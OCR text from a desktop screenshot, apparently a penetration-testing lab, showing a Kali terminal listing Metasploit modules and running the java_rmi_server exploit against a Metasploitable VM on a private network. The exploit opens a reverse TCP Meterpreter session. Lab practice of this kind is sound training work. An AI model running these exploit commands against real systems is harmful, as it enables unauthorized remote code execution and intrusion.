 Cestino
Proton VPN
File
Home
metasploitable [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ipa
-bash: ipa: command not found
msfadmin@metasploitable:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen
link/ether 08:00:27:c1:8f:33 brd ff:ff:ff:ff:ff:ff
inet 192.168.11.112/24 brd 192.168.11.255 scope global eth0
inet6 fe80::a00:27ff:fec1:8f33/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$
CTRL (DE
Clone di metasploitable
Spenta
pfsense20
Spenta
BsidesVancouver2018
Spenta
- per Merito -
Richiesta a...
perMerito_r...
Gmail - per
Merito - I...
Gmail -
Richiesta d...
linux2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
it
10:36
kali@kali: ~
File Actions Edit View Help
618 exploit/linux/local/zimbra_slapper_priv_esc 2021-10-27 excellent Yes Zimbra zmslapd arbitra
ry module load
619 exploit/linux/http/zyxel_lfi_unauth_ssh_rce 2022-02-01 excellent Yes Zyxel chained RCE usin
g LFI and weak password derivation algorithm
620 \_ target: Unix Command . . . .
621 \_ target: Linux Dropper . . . .
622 \_ target: Interactive SSH . . . .
623 exploit/linux/http/elfinder_archive_cmd_injection 2021-06-13 excellent Yes elFinder Archive Comma
nd Injection
624 exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection 2019-02-26 excellent Yes elFinder PHP Connector
exiftran Command Injection
625 exploit/linux/local/cve_2022_1043_io_uring_priv_esc 2022-03-22 great Yes io_uring Same Type Obj
ect Reuse Priv Esc
626 exploit/linux/local/lastore_daemon_dbus_priv_esc 2016-02-02 excellent Yes lastore-daemon D-Bus P
rivilege Escalation
627 exploit/unix/webapp/opensis_chain_exec 2020-06-30 excellent Yes openSIS Unauthenticate
d PHP Code Execution
628 exploit/unix/webapp/oscommerce_filemanager 2009-08-31 excellent No osCommerce 2.2 Arbitra
ry PHP Code Execution
629 exploit/multi/http/phpmyadmin_null_termination_exec 2016-06-23 excellent Yes phpMyAdmin Authenticat
ed Remote Code Execution
630 exploit/linux/local/ptrace_sudo_token_priv_esc 2019-03-24 excellent Yes ptrace Sudo Token Priv
ilege Escalation
631 exploit/linux/local/runc_cwd_priv_esc 2024-01-31 excellent Yes runc (docker) File Des
criptor Leak Privilege Escalation
Interact with a module by name or index. For example info 631, use 631 or use exploit/linux/local/runc_cwd_priv_esc
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.11.112
RHOST ⇒ 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set RPORT 1099
RPORT ⇒ 1099
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 192.168.11.111
LHOST ⇒ 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/LmVEDyOa
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58037 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:39302) at 2024-12-20 10:35:09 +0100
meterpreter > ifconfig
Interface 1
CTRL (DESTRA)
Cerca
16°C Preval. nuvol.
ITA
10:36